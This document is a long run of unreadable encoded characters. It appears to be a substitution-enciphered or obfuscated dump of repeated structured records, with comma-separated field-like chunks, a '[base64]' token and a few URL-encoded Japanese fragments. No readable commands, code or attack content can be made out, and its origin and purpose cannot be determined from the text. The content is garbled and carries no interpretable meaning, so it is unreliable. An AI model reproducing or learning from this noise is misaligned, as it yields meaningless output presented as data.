qrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rx